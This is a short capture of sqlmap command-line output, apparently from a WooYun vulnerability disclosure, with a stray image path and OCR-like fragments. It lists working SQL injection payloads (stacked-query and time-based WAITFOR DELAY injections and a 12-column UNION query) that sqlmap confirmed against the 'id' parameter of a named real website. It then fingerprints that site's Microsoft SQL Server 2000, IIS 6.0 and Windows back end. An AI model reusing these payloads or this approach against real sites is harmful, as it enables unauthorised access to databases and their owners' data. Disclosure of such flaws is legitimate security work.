 管理员: sqlmap
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=13;WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=13 WAITFOR DELAY '0:0:5'
Type: UNION query
Title: Generic UNION query (NULL) - 12 columns
Payload: id=-7725 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,CHAR(113)+CHAR(113)+CHAR(106)+CHAR(112)+CHAR(113)+CHAR(120)+CHAR(1
03)+CHAR(78)+CHAR(103)+CHAR(113)+CHAR(104)+CHAR(80)+CHAR(71)+CHAR(65)+CHAR(79)+C
HAR(113)+CHAR(120)+CHAR(106)+CHAR(106)+CHAR(113)--
---
[17:50:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[17:50:40] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.tzfcw.com.cn'
[*] shutting down at 17:50:40
半:
www.wooyun.org